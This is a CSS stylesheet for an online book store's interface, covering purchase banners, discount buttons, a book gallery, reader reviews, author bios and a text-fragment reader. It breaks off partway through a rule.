.__full__243a8 {
  max-width: 970px;
  width: 100%;
  min-height: 120px;
  box-sizing: border-box;
  background: #FFFFFF;
  border: 1px solid #C1C3C4;
  box-sizing: border-box;
  border-radius: 2px;
  margin: 30px auto;
  overflow: hidden;
}

.__full__243a8 .__inner__243a8 {
  padding: 20px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 22px;
  color: #333333;
  border-radius: 2px;
}

.__full__243a8 .__inner__img__243a8 {
  margin: -20px 10px;
  position: relative;
  width: 215px;
  height: 120px;
  background-image: url(/books-store/assets/img215.png?3603148efaf560f56ba8cf38a83ed689);
  background-position: bottom left;
  background-repeat: no-repeat;
  flex-shrink: 0;
}

.__full__243a8 .__inner__img__243a8 img {
  width: 86px;
  position: absolute;
  left: 9px;
  bottom: 27px;
}

.__full__243a8 .__inner__right__243a8 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
  justify-content: space-between;
  flex-grow: 1;
}

.__full__243a8 .__inner__price__243a8 {
  margin-left: 10px;
  flex-shrink: 0;
}

.__full__243a8 .__inner__btn__243a8 {
  border-radius: 2px;
  font-style: normal;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 10px 20px;
}

.__full__243a8 .__inner__price_new__243a8 {
  margin-left: 4px;
}

@media only screen and (max-width: 820px) {
  .__full__243a8 {
    max-width: 375px;
    margin: auto;
    border-color: transparent;
  }
  .__full__243a8 .__inner__img__243a8 {
    width: 130px;
    background-image: url(/books-store/assets/img130.png?309e57e563adf36b2e74cf3e57c42b7a);
    margin: -10px;
  }
  .__full__243a8 .__inner__img__243a8 img {
    width: 52px;
    height: 78px;
    position: absolute;
    left: 6px;
    top: 27px;
  }
  .__full__243a8 .__inner__right__243a8 {
    display: block;
    text-align: right;
  }
  .__full__243a8 .__inner__txt__243a8 {
    margin-left: -47px;
    margin-bottom: 10px;
    font-size: 18px;
  }
  .__full__243a8 .__inner__btn__243a8 {
    font-style: normal;
    font-weight: bold;
    line-height: normal;
    font-size: 12px;
    text-align: center;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    padding-left: 10px;
    padding-right: 10px;
  }
}

@media only screen and (max-width: 351px) {
  .__full__243a8 .__inner__img__243a8 {
    position: relative;
    width: 70px;
    height: 65px;
    background-image: url(/books-store/assets/img84.png?26115c3587e4519c19e71fcf769e4217);
    background-position: top left;
    background-repeat: no-repeat;
  }

  .__full__243a8 .__inner__img__243a8 img {
    width: 33px;
    height: 50px;
    position: absolute;
    left: 4px;
    top: 5px;
  }
}

.__hint__243a8 {
  display: block;
  color: #ff7e00;
  font-weight: normal;
  font-size: 13px;
}

.__select__34ccf * {
  border-color: #dfe3e5;
}

.__select__34ccf {
  text-align: left;
}

.__select__34ccf .Select-menu-outer {
  z-index: 3;
}

.__select__34ccf .Select-control {
  border-radius: 2px;
  padding-right: 10px;
}

.__select-error__34ccf .Select-control {
  border-color: #F14C23 !important;
}

.__select__34ccf .Select-arrow {
  border-color: #999 transparent transparent;
  visibility: hidden;
}

.__select__34ccf .Select-arrow-zone {
  background-image: url(/books-store/assets/select.png?577eb434e02bdccaad50d7dec9fd7231);
  background-position: 50% 50%;
  background-repeat: no-repeat;
}

.__select__34ccf .Select-value {
  padding-right: 20px !important;
}

.__select__34ccf .Select-value-label:hover {
  color: #000000 !important;
  text-decoration: none !important;
}

.__wrap__88c61 {
  background: #fff;
  max-width: 580px;
  padding: 30px 50px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
}

.__title__88c61 {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: bold;
  line-height: 39px;
  font-size: 32px;
  margin-bottom: 15px;
  margin-top: 0;
  white-space: pre-line;
}

.__text__88c61 {
  font-style: normal;
  line-height: normal;
  font-size: 18px;
}

.__select__88c61 {
  position: relative;
  z-index: 12;
  margin: 15px 0;
}

.__confirm__88c61 {
  margin: 15px 0;
}

.__submit__88c61 {
  margin: 15px 0 0;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 16px;
  min-width: 200px;
}

.__radioWrap__88c61 {
  margin: 40px auto -30px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: center;
}

.__radio__88c61 {
  position: relative;
  width: 105px;
  height: 96px;
  -webkit-background-size: cover;
  background-size: cover;
  opacity: 0.5;
}

.__check__88c61 {
  opacity: 1;
}

.__radio__88c61 input {
  visibility: hidden;
}

@media only screen and (max-width: 765px) {
  .__radioWrap__88c61 {
    display: none;
  }
}

.__wrap__e27c8 {
  margin-top: 17px;
  overflow: hidden;
}

.__btn__e27c8 {
  color: #fff;
  line-height: normal;
  font-size: 18px;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  -webkit-background-size: 44px 42px;
  background-size: 44px 42px;
  background-color: #80b027;
  background-position: right center;
  background-repeat: no-repeat;
  background-image: url(/books-store/assets/percent.svg?970f030cf6d10b0fd60e09f8799fcb24);
  font-weight: 700;
  padding: 12.5px 50px 12.5px 20px;
  border: none;
  outline: none !important;
  display: inline-block;
  vertical-align: middle;
}

.__btn__e27c8:hover,
.__btn__e27c8:active {
  background-color: #80b027;
  border: none;
  opacity: 0.8;
}

.__btn__e27c8:disabled {
  background: #e4eed4;
  opacity: 1;
  padding: 12.5px 20px;
  color: #80b027;
}

.__isCreateDiscount__e27c8 {
  font-size: 13px;
  color: #80b027;
  margin: 10px 0;
}

.__mTimer__e27c8 {
  margin-left: 10px;
}

@media only screen and (max-width: 960px) {
  .__btn__e27c8 {
    min-width: 320px;
  }
  .__mTimer__e27c8 {
    margin: 0;
    width: 100%;
  }
}

.__wrap__3d6fa {
  background: #fff;
  max-width: 480px;
  padding: 30px 50px;
  position: relative;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.15);
  text-align: center;
}

.__title__3d6fa {
  font-family: 'PT Serif';
  font-style: normal;
  font-weight: bold;
  line-height: 39px;
  font-size: 32px;
  margin-bottom: 15px;
  margin-top: 0;
}

.__text__3d6fa {
  font-style: normal;
  line-height: normal;
  font-size: 18px;
}

.__select__3d6fa {
  position: relative;
  z-index: 11;
  margin: 15px 0;
}

.__confirm__3d6fa {
  margin: 15px 0;
}

.__submit__3d6fa {
  margin: 15px 0 10px;
  font-weight: bold;
  line-height: normal;
  font-size: 14px;
  text-align: center;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  padding: 11px 16px;
}

.__radioWrap__3d6fa {
  margin: 40px auto -30px;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  justify-content: space-between;
}

.__radio__3d6fa {
  position: relative;
  width: 130px;
  height: 96px;
  -webkit-background-size: cover;
  background-size: cover;
  cursor: pointer;
  opacity: 0.5;
}

.__check__3d6fa {
  opacity: 1;
}

.__radio__3d6fa input {
  visibility: hidden;
}

@media only screen and (max-width: 765px) {
  .__radioWrap__3d6fa {
    display: none;
  }
}

.__wrap__2a26a {
  overflow: hidden;
}

.__btn__2a26a {
  font-size: 18px;
  text-transform: uppercase;
  padding: 10px 25px 10px 65px;
  margin-top: 17px;
  height: auto;
  min-height: 52px;
  font-weight: bold;
  letter-spacing: 2.5px;
  border-radius: 2px;
  background-image: url(/books-store/assets/switchDigitalBig_active.png?dfb921f140ccbf6eb2548b9f1dca717b);
  background-repeat: no-repeat;
  background-position: 25px center;
}

.__btn__2a26a:hover,
.__btn__2a26a:active {
  background-image: url(/books-store/assets/switchDigitalBig_w.png?340fc3b51ebde20c0c4e61fe3600142f);
}


.__wrapper__01148 {
  display: block;
}

.__textarea-wrapper__01148 {
  position: relative;
  display: block;
}

.__textarea-shadow__01148,
.__textarea__01148 {
  width: 100%;
  background: #fff;
  /* border: 1px dashed #dfe3e5; */
  border: 1px solid #B7B7B7;
  border-radius: 2px;
  padding: 15px 20px 0;
  font: 18px/26px "PT Sans", sans-serif;
  outline: 0 none;
  resize: none;
  box-sizing: border-box;
}

.__textarea__01148 {
  overflow: hidden;
  transition: .2s cubic-bezier(.5,0,.5,1) height;
}

.__textarea-shadow__01148 {
  position: absolute;
  top: 0;
  right: 0;
  left: 0;
  z-index: -2;
  opacity: 0;
  padding-bottom: 26px;
  min-height: 130px;
  word-wrap: break-word;
  white-space: pre-wrap;
  word-break: normal;
}

.__textarea__01148:focus {
  border: 1px solid #ff7e00;
}

.__range_wrapper__01148 {
  display: block;
  font: 16px/22px "PT Sans", sans-serif;
}

.__range_wrapper__not-in-range__01148 {
  color: #f00;
}

.__range-reil__01148 {
  position: relative;
}

.__range-indicator__01148 {
  position: absolute;
  top: 0;
  opacity: 0;
  color: #80db00;
  transition:
    .2s cubic-bezier(1,2,.8,.8) top,
    .2s linear opacity;
}

.__range-symbols__01148 {
  font-style: normal;
  font-weight: normal;
  line-height: normal;
  font-size: 12px;
  color: #7F939C;
}

.__range-indicator__visible__01148,
.__range-indicator__lt__01148,
.__range-indicator__gt__01148 {
  top: 22px;
  opacity: 1;
}

.__range-indicator__lt__01148,
.__range-indicator__gt__01148 {
  color: #f00;
}

.__range-indicator__lt__01148::after {
  position: absolute;
  content: '<';
}

.__range-indicator__gt__01148::after {
  position: absolute;
  right: 100%;
  content: '<';
}

.__spellingDescription__c92a7 {
  background-image: url(/books-store/assets/question.svg?fb324c4662fd85be56fec12ee399aae5);
  width: 18px;
  height: 18px;
  cursor: pointer;
  display: inline-block;
  vertical-align: middle;
  margin-left: 10px;
}

.__spellingDescription__c92a7:hover {
  opacity: .7;
}

.__spellingDescriptionWrapper__c92a7 {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
}

.__spellingDescriptionTip__c92a7:before {
  border-left: 12px solid transparent;
  border-right: 12px solid transparent;
  border-top: 12px solid #fff;
  content: "";
  margin-bottom: -10px;
  bottom: 0;
  position: absolute;
  left: 46%;
  z-index: 1000;
}

.__spellingDescriptionTip__c92a7 {
  position: absolute;
  content: "";
  z-index: 1000;
  color: #3d4a51;
  font-size: .875em;
  bottom: 35px;
  background: #fff;
  box-shadow: 2px 3px 15px 0 rgba(70,84,91,.25);
  border-radius: 2px;
  padding: 10px;
  right: -35%;
}

.__spellingDescriptionTipContent__c92a7 {
  display: inline-block;
}

.__aboutBook__8520c {
  margin-bottom: 53px;
  font-size: 16px;
}

.__description__8520c a {
  color: #333;
  border-bottom: 1px solid #333;
  transition: all 0.4s ease;
}

.__description__8520c a:hover {
  border-color: transparent;
}

.__title__8520c {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__description__8520c {
  line-height: 1.5;
  /* margin-bottom: 20px; */
  word-wrap: break-word;
  white-space: pre-line;
}

.__descrEdit__8520c {
  margin-top: 23px;
  line-height: inherit;
}

.__textarea__8520c {
  line-height: 1.5;
  margin-bottom: 20px;
  word-wrap: break-word;
  width: 100%;
  height: 200px;
}

@media only screen and (max-width: 960px){
  .__title__8520c {
    font-size: 18px;
  }
}

.__bookGallery__fb199 {
  max-width: 680px;
  padding-bottom: 52%;
  width: 100%;
  overflow: hidden;
  position: relative;
  margin: 40px 0;
}

.__bookGallery__fb199 .slick-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

.__bookGallery__fb199 .slick-list,
.__bookGallery__fb199 .slick-track {
  height: 100%;
}

.__slide__fb199 {
  background-color: #000;
  text-align: center;
  position: relative;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  -webkit-background-size: contain;
  background-size: contain;
}

.__slide__fb199 img {
  margin: auto;
}

.__slide__fb199:after {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0.2;
  background: -moz-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  background: -webkit-linear-gradient(
    left,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  background: linear-gradient(
    to right,
    rgba(0, 0, 0, 1) 0%,
    rgba(0, 0, 0, 0) 50%,
    rgba(0, 0, 0, 1) 100%
  );
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#000000', endColorstr='#000000', GradientType=1);
  z-index: 3;
}

.__bookGallery__fb199 .slick-prev,
.__bookGallery__fb199 .slick-next {
  background: #fff;
  background: rgba(255, 255, 255, 0.5);
  border-radius: 4px;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  width: 31px;
  height: 31px;
  z-index: 10;
  padding: 0;
  border: none;
  color: #fff;
  text-align: center;
  line-height: 31px;
  font-size: 31px;
}

.__bookGallery__fb199 .slick-disabled {
  display: none;
}

.__bookGallery__fb199 .slick-prev {
  left: 15px;
}

.__bookGallery__fb199 .slick-next {
  right: 15px;
}

.__bookGallery__fb199:hover .slick-next,
.__bookGallery__fb199:hover .slick-prev {
  color: rgba(162, 168, 171, 0.8);
  background-color: #fff;
}

.__video__fb199 {
  cursor: pointer;
}

.__video__fb199 iframe {
  max-width: 100%;
  max-height: 100%;
  position: relative;
  z-index: 100;
}

.__video__fb199:hover:before {
  background-position: -48px -30px;
}

.__video__fb199:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  width: 48px;
  height: 48px;
  margin: -24px;
  border-radius: 50%;
  background-position: 0 -30px;
  background-image: url(/books-store/assets/gallery.png?de7e7c4e25f368969feedd16e86e6085);
  cursor: pointer;
}

.__loadVideo__fb199:before,
.__loadVideo__fb199:after {
  display: none;
}

.__title__80c75 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 18px;
  letter-spacing: 2.5px;
}

.__btn__80c75 {
  margin: 5px 0px;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  padding: 10px 20px;
}

.__inputWrap__80c75 {
  margin: 15px 0 30px;
}

.__inputWrap__80c75 input {
  width: 100%;
}


.__input__80c75:focus {
  outline: none;
  box-shadow: none;
}

.__hint__80c75 {
  display: block;
  margin-top: 20px;
  color: #999;
}

.__list__80c75 {
  margin: 16px -10px;
}

.__list__80c75:before, .__list__80c75:after {
  content: '';
  display: table;
  clear: both;
}

.__item__80c75 {
  float: left;
  width: 150px;
  height: 150px;
  position: relative;
  margin: 20px 10px;
  background: #f6f7f8;
}

.__img__80c75 {
  object-fit: contain;
  max-width: 100%;
  max-height: 100%;
  display: block;
  margin: auto;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
}

.__remove__80c75 {
  position: absolute;
  right: 0;
  top: 0;
  width: 30px;
  height: 30px;
  background: #abadaf;
  margin: -15px;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__80c75 i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__80c75:hover {
  transform: rotate(-180deg);
}

.__main__80c75 {
  position: absolute;
  border-radius: 15px;
  right: -15px;
  bottom: -15px;
  color: #fff;
  background: rgba(255,186,0,.9);
  white-space: nowrap;
  font: 14px/26px PTSans,PT Sans,sans-serif;
  line-height: 27px;
  max-width: 100%;
  z-index: 3;
}

.__noMain__80c75 {
  cursor: pointer;
  transition: all 0.4s;
  transform: scale(0);
  width: 30px;
}

.__noMain__80c75:hover {
  width: 145px;
}

.__item__80c75:hover .__noMain__80c75 {
  transform: scale(1);
}

.__mainTxt__80c75 {
  display: inline-block;
  vertical-align: middle;
  white-space: nowrap;
  padding-right: 10px;
}

.__star__80c75 {
  color: #fff;
  font-size: 16px;
  line-height: 30px;
  width: 30px;
  text-align: center;
  display: inline-block;
  vertical-align: middle;
}

.__btnFile__80c75 {
  font-size: 16px;
}

.__reviews-user__56535 {
  margin: 0px 0 10px;
}

.__reviews-user__buttons__56535 {
  margin: 25px -10px 0;
}

.__reviews-user__btn__56535 {
  margin: 5px 10px;
  text-transform: uppercase;
  border-radius: 2px;
  font-weight: bold;
  font-size: 14px;
  text-transform: uppercase;
  letter-spacing: 2.5px;
  min-height: 40px;
  padding-left: 20px;
  padding-right: 20px;
}

.__item__56535 {
  padding: 10px 0;
  margin: 20px 0;
  position: relative;
}

.__item__56535.__hide__56535 {
  opacity: 0.7;
  background-color: #dfe3e5;
}

.__item__56535.__hide__56535:before {
  content: '';
  position: absolute;
  height: 100%;
  width: 3000px;
  right: 100%;
  top: 0;
  background-color: #dfe3e5;
}

.__no-author__56535 .__hide__56535 {
  display: none;
}

.__head__56535 {
}

.__head__56535:before,
.__head__56535:after,
.__foot__56535:before,
.__foot__56535:after {
  content: '';
  display: table;
  clear: both;
}

.__head__caption__56535 {
  overflow: hidden;
}

.__head__caption-inner__56535 {
  vertical-align: middle;
  display: inline-block;
}
.__va-wrap__56535:before {
  content: '';
  display: inline-block;
  vertical-align: middle;
  height: 55px;
}

.__title__56535 {
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 21px;
  line-height: 1.5;
  letter-spacing: 2.5px;
}

.__list__56535 .__item__56535:first-child {
  margin-top: 15px;
}

.__list__56535 .__item__56535:last-child {
  margin-bottom: 20px;
}

.__avatara__56535 {
  float: left;
  border-radius: 50%;
  overflow: hidden;
  width: 55px;
  height: 55px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  background-position: 50% 50%;
  -webkit-background-size: cover;
  background-size: cover;
  margin-right: 20px;
}

.__avatara__56535 img {
  display: block;
  width: 100%;
  height: 100%;
  object-fit: cover;
  border-radius: 50%;
}

.__name__56535 {
  font-size: 18px;
}

.__text__56535 {
  font-size: 16px;
  margin: 20px 0 12px;
  clear: both;
}

.__like-btn__56535 {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 25px;
  color: #c1c3c4;
  font-size: 18px;
}

.__comment-btn__56535 {
  display: inline-block;
  vertical-align: middle;
  cursor: pointer;
  margin-right: 20px;
  color: #c1c3c4;
  font-size: 18px;
}

.__like-btn__56535:hover {
  color: #f14c23;
}

.__comment-btn__56535:hover {
  color: #333;
}

.__date__56535 {
  display: inline-block;
  vertical-align: middle;
}

.__foot__56535 {
  color: #c1c3c4;
  font-size: 16px;
}

.__foot__56535 [class^='ri-'],
.__foot__56535 [class*=' ri-'] {
  vertical-align: middle;
  margin-right: 5px;
}

.__like-count__56535,
.__comm-count__56535 {
  vertical-align: middle;
}

.__comments__56535 {
  padding-left: 20px;
}

.__comments__56535 .__item__56535 {
  padding-left: 60px;
}

.__comments__56535 .__avatara__56535 {
  width: 40px;
  height: 40px;
  position: absolute;
  left: 0;
  top: 10px;
}

.__comments__56535 .__va-wrap__56535:before {
  height: 40px;
}

.__on__56535 {
  color: #f14c23;
}

.__remove__56535 {
  top: 20px;
  right: 15px;
  display: inline-block;
  cursor: pointer;
  color: #c1c3c4;
  font-size: 20px;
  margin-left: 20px;
}

.__remove__56535:hover {
  color: #333;
}

.__label__56535 {
  border-radius: 5px;
  color: #fff;
  font: 12px/12px PT Sans;
  padding: 0 8px 2px;
  margin-right: 8px;
  white-space: nowrap;
  vertical-align: middle;
  display: inline-block;
  background-color: #000;
}

@media only screen and (max-width: 960px) {
  .__title__56535 {
    font-size: 18px;
  }
  .__item__56535 {
    margin-top: 1px;
    margin-bottom: 1px;
  }
}

@media only screen and (max-width: 460px) {
  .__reviews-user__buttons__56535 {
    width: 320px;
    max-width: 100%;
    margin: 15px auto;
  }
  .__reviews-user__btn__56535 {
    display: block;
    width: 100%;
    font-size: 16px;
    margin: 5px 0;
  }
}

.__b-show-more__dfc53 {
  display: block;
}

.__b-show-more_content__dfc53 {
  overflow: hidden;
  max-height: 96px;
  font: 16px/24px "PT Sans", sans-serif;
  transition: max-height .2s linear;
  --height: 100vh;
}

.__bio-show-more__dfc53 {
  max-height:75px;
}

.__b-show-more_content__opened__dfc53 {
  max-height: var(--height);
}

.__b-show-more_inner__dfc53 {
  display: block;
}

.__b-show-more_action__dfc53 {
  display: inline-block;
  cursor: pointer;
  padding: 0;
  border: 0 none;
  border-bottom: 1px solid #000;
  background: transparent;
  color: #000;
  outline: 0 none;
  font: 16px/24px "PT Sans", sans-serif;
}

.__bl-author__39a76 {
  margin-bottom: 60px;
}

.__title__39a76 {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  line-height: 1.5;
  letter-spacing: 2.5px;
  margin-top: 0;
  margin-bottom: 30px;
}

.__bl-author-wrap__39a76 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  align-items: center;
}

.__bl-author-wrap__right__39a76 {
  overflow: hidden;
  padding: 5px 0;
}

.__img__39a76 {
  flex-shrink: 0;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  -webkit-background-size: cover;
  background-size: cover;
}

.__img__39a76 img {
  display: block;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  margin-right: 20px;
  object-fit: cover;
}

.__name__39a76 {
  font-size: 18px;
  margin: 10px 0;
}

.__b-author-bio__39a76 {
  margin-top: 30px;
  position: relative;
  overflow: hidden;
}

.__b-author-bio__txt__39a76 {
  overflow: hidden;
  position: relative;
  line-height: 1.5;
  max-height: 7.25em;
  transition: all 0.4s ease;
  word-break: break-word;
  white-space: pre-line;
  padding-bottom: 3px;
}

.__b-author-bio__more__39a76 {
  position: absolute;
  top: 7.25em;
  bottom: 1em;
  right: 0;
  padding-left: 3px;
  z-index: 2;
  white-space: nowrap;
}

.__b-author-bio__more__39a76>span {
  background: #fff;
  position: absolute;
  bottom: -3px;
  right: 0;
  padding-bottom: 1px;
}

.__b-author-bio__more_show__39a76 {
  display: inline;
}

.__b-author-bio__more_hide__39a76 {
  display: none;
}

.__b-author-bio__39a76 input[type="checkbox"] {
  opacity: 0;
  visibility: hidden;
  position: absolute;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__txt__39a76 {
  max-height: 5000px;
  padding-bottom: 1.25em;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 {
  top: auto;
  bottom: 0;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 .__b-author-bio__more_show__39a76 {
  display: none;
}

.__b-author-bio__39a76 input[type="checkbox"]:checked~.__b-author-bio__more__39a76 .__b-author-bio__more_hide__39a76 {
  display: inline;
  bottom: 0;
}

.__site__39a76 {
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  display: block;
  padding-bottom: 3px;
  margin: 10px 0;
}


@media only screen and (max-width: 960px){
  .__title__39a76 {
    font-size: 18px;
  }
}

.__edit__39a76 {
  display: block;
  clear: both;
}

.__editTxt__39a76 {
  margin: 18px 0 10px;
  font-style: normal;
  font-weight: normal;
  line-height: 23px;
  font-size: 16px;
  color: #333333;
}

.__editInput__39a76 {
  margin-bottom: 20px;
  width: 100%;
}

.__img__57dbd {
  flex-shrink: 0;
  margin-right: 20px;
  overflow: hidden;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  background-color: #f1f3f5;
  background-image: url(/books-store/assets/face.png?70fa77bff297fab2c3c75e2bcd14a399);
  -webkit-background-size: cover;
  background-size: cover;
  background-position: center;
}

.__imgContainer__57dbd {
  position: relative;
}

.__imgEditor__57dbd {
  border-radius: 50%;
  border: 1px dashed;
  color: #c7c9ca;
  background: #f6f7f8;
  text-align: center;
  display: flex;
  flex-direction: column;
  justify-content: center;
  background-position: center;
  background-size: cover;
}

.__remove__57dbd {
  position: absolute;
  right: 10px;
  top: -5px;
  width: 30px;
  height: 30px;
  background: #abadaf;
  cursor: pointer;
  border-radius: 50%;
  border: none;
  padding: 0;
  box-sizing: border-box;
  color: #fff;
  transition: all 0.4s;
  z-index: 3;
  outline: none !important;
}

.__remove__57dbd i {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%)
}

.__remove__57dbd:hover {
  transform: rotate(-180deg);
}

.__imgEditor__57dbd:before {
  font-size: 18px;
  line-height: 1;
  content: "+";
}

.__imgEditor__57dbd:hover {
  color: #8b9297;
  border-style: solid;
  background: #fff
}

.__img__57dbd img {
  display: block;
  border-radius: 50%;
  width: 80px;
  height: 80px;
  margin-right: 20px;
  object-fit: cover;
}

.__contributors__def6f {
  margin: 40px 0 10px;
  line-height: 1.5;
  word-wrap: break-word;
}

.__title__def6f {
  text-transform: uppercase;
  font-weight: bold;
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 25px;
  line-height: 1.5;
  letter-spacing: 2.5px;
}

.__item__def6f {
  margin-bottom: 30px;
}

.__name__def6f {
  font-size: 18px;
  margin-bottom: 3px;
}

.__role__def6f {
  font-size: 14px;
}

.__authors-books__dcb62 {
  margin: 53px 0 20px;
}

.__title__dcb62 {
  text-align: center;
  text-transform: uppercase;
  margin-top: 0;
  font-size: 24px;
  font-weight: bold;
  margin-bottom: 32px;
  letter-spacing: 2.5px;
  color: #333;
}

.__item__dcb62 {
  display: inline-block;
  vertical-align: top;
  margin-bottom: 35px;
}

.__item__dcb62 > a {
  color: inherit;
}

.__cover__dcb62 {
  float: left;
  margin-right: 0px;
  width: 80px;
  height: 110px;
  display: block;
  position: relative;
}

.__cover__dcb62 img {
  max-width: 100%;
  max-height: 100%;
  object-fit: contain;
  display: block;
  box-shadow: 6px 6px 15px rgba(70,84,91,0.2)
}

.__content__dcb62 {
  margin-left: 100px;
  display: block;
  padding-bottom: 32px;
  position: relative;
  min-height: 113px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}

.__content__dcb62 .__btns__dcb62 {
  position: absolute;
  left: 0;
  bottom: 0;
  white-space: nowrap;
}

.__btn__dcb62 {
  border-radius: 2px;
  min-width: 55px;
  height: 30px;
  line-height: 30px;
  padding: 0 7px;
}

.__title-item__dcb62 {
  font-size: 18px;
  margin-top: -3px;
}

.__ratingStar__dcb62 {
  min-height: 1em;
  margin: 0.5em 0;
}

.__getMoreBooks__dcb62 {
  margin-bottom: 15px;
  text-align: center;
}

.__getMoreBooks__btn__dcb62 {
  font: 700 14px/25px "PT Sans", sans-serif;
  letter-spacing: .2em;
  text-transform: uppercase;
  margin: 0 auto 50px;
}

@media only screen and (max-width: 960px){
  .__title__dcb62 {
    font-size: 18px;
  }
}

.__fragment__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-grow: 2;
  position: relative;
  max-width: 100%;
  justify-content: center;
  max-width: 960px;
  margin: auto;
}

.__fragment_disclamer__24bf1 {
}

.__fragment_disclamer__inner__24bf1 {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  top: 0;
  align-items: start;
  padding-top: 120px;
  box-sizing: border-box;
}

.__wrap__24bf1 {
  text-align: left;
  /* padding: 20px 30px; */
  display: -webkit-flex;
  display: -ms-flex;
  -ms-flex: 1 0 auto;
  display: flex;
  flex-direction: column;
  flex-grow: 2;
  width: 100%;
  max-width: 100%;
}

.__tabs__24bf1 {
  margin-bottom: 20px;
  color: #46545b;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  padding: 12px 57px 12px 75px;
  background: #e9e9e9;
  margin: -30px -25px 30px;
  line-height: normal;
  font-size: 14px;
  letter-spacing: 0.2em;
  text-transform: uppercase;
  font-weight: bold;
  flex-shrink: 0;
}

.__container__24bf1 {
  overflow: hidden;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
}

.__container-wrap__24bf1 {
  position: relative;
  padding: 0 50px 55px;
  -webkit-flex: 1 0 100%;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  overflow: hidden;
  box-sizing: border-box;
}

.__btn__24bf1 {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  cursor: pointer;
  background: none;
  font-size: 40px;
  z-index: 2;
  width: 50px;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  color: #828282;
  padding: 0;
  border: 0;
  outline: none !important;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  transition: all 0.3s ease;
}

.__btn__left__24bf1 {
  left: 0px;
  text-align: left;
}

.__btn__right__24bf1 {
  right: 0px;
  text-align: right;
}

.__btn__left__24bf1:hover {
  transform: translateX(-4px);
}

.__btn__right__24bf1:hover {
  transform: translateX(4px);
}

.__btn_disabled__24bf1 {
  color: #e0e0e0;
  cursor: default;
  z-index: 0;
}

.__btn_disabled__24bf1:hover {
  -webkit-animation-name: __none__24bf1;
  animation-name: __none__24bf1;
  transform: translateX(0);
}

.__animated__24bf1 {
  transition-duration: 300ms;
  touch-action: none;
}

.__text__24bf1 {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  -webkit-column-gap: 75px;
  -moz-column-gap: 75px;
  -o-column-gap: 75px;
  column-gap: 75px;
  counter-reset: dfn-counter;
}

.__text__inner__24bf1 {
  -webkit-column-fill: auto;
  -moz-column-fill: auto;
  -o-column-fill: auto;
